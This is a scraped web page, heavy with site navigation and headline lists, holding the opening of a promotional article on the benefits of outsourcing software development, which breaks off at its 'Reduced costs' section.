Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Thu. Jan 22nd, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md-3 dt-my-auto">
										<div class="site--logo">
											<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" fetchpriority="high" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>												</div>
									</div>
									<div class="dt-col-md-9 dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-banner-item">
																									</li>
												<li class="dt_navbar-widget-item">
																									</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://thedesigninspiration.com/news" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-primary" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																										<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																													<li class="dt_navbar-subscribe-item">
				<a href="#" class="dt-subscribe"><i class="far fa-bell"></i></a>
			</li>
																<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																												<li class="dt_navbar-sidebar-item">
			<div class="dt_navbar-sidebar-btn">
				<button type="button" class="dt_navbar-sidebar-toggle">
					<span class="dt_navbar-sidebar-toggle-inner"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span>
				</button>
				<div class="dt_sidebar-toggle">
					<div class="off--layer dt_sidebar-close"></div>
					<div class="dt_sidebar-wrapper">
						<div class="dt_sidebar-inner">
							<button type="button" class="dt_sidebar-close site--close"></button>
							<div class="dt_sidebar-content">
															</div>
						</div>
					</div>
				</div>
			</div>
		</li>
													</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Thu. Jan 22nd, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-primary-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
													<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																									</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container-md">
						<div class="dt-row">
							<div class="dt-col-12 dt-text-center dt-mt-3">
								<div class="dt_navbar-banner-item">
																	</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header dt-py-3">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://thedesigninspiration.com/news">Home</a></li><li class="breadcrumb-item active"><a href="https://thedesigninspiration.com:443/news/tech/7-benefits-of-outsourcing-software-development/">7 Benefits of Outsourcing Software Development</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
			
			<div id="dt-main" class="dt-col-lg-8 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">7 Benefits of Outsourcing Software Development</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/admin/"><img src="https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Todd Sumamno"/>Todd Sumamno</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://thedesigninspiration.com/news/category/tech/" rel="category tag">Tech</a>									</li>
								
																							</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																 
									<input class="jpibfi" type="hidden"><h1></h1>
<p><img decoding="async" width="870" height="580" class="wp-image-28939" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/tech/7-benefits-of-outsourcing-software-development/" data-jpibfi-post-title="7 Benefits of Outsourcing Software Development" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image.png 870w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image-300x200.png 300w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/word-image-768x512.png 768w" sizes="(max-width: 870px) 100vw, 870px" /></p>
<p>&nbsp;</p>
<p>Businesses invest in software development in the quest to consolidate their position in the competitive market. The motivation to outsource software development varies greatly, with the main drive being establishing high-valued businesses. Outsourcing your software development needs from a team of experts comes with numerous benefits. Read on to learn why you should outsource your software development.</p>
<div class="thede-proper-below-img-2-2" id="thede-1418936676"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><div class="thede-proper-below-img-2" id="thede-1173803601"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><h2><a id="post-28938-_1myoyf12cz4"></a>Access to a pool of software development experts</h2>
<p>With outsourcing, you will have access to high-performing teams of critical thinkers working with flexibility, transparency, and uncompromising focus on client outcomes as per the SLAs. It means you don’t have to train or hire new staff with specialized skills for that particular software project. You can hire a software development company like<a href="https://mev.com/blog/index.php/2021/08/17/how-ctos-can-mitigate-the-risks-of-outsourcing-software-development/" target="_blank" rel="noopener"> MEV</a> with the necessary tools and expertise to fill your internal gap and deliver a refined product.</p>
<h2><a id="post-28938-_9wao2lfevd1g"></a>Future-ready approach</h2>
<p>The modern digital market requires that brands transform into future-proof digital enterprises to keep up with the <a href="https://www.un.org/pga/73/2018/10/19/impact-of-the-rapid-technological-change-in-the-achievement-of-the-sdgs/" target="_blank" rel="noopener">rapid technological innovations</a>. An outsourcing software vendor has the necessary experience and technical expertise to come up with future-ready applications. A futuristic software leverages predictive analytics to meet unique business needs.</p>
<h2><a id="post-28938-_ekjbxzm8en1g"></a>Reduced time-to-market</h2>
<p>The project scale and unique uses of an application will determine the time it takes to have it developed. Complex technologies like machine learning and AI can take years to develop their platforms in-house successfully. Yet, the key to business success, especially start-ups, highly depends on being the first-to-market due to the risk of idea theft.</p>
<p>Outsourcing for enterprise-grade applications will have you skip time-consuming processes like recruiting and onboarding, straight to product development by a team of experts, like <a href="https://doit.software/" target="_blank" rel="noopener">https://doit.software</a>.</p>
<h2><a id="post-28938-_de5ucf7wtvo"></a>Reduced costs</h2>
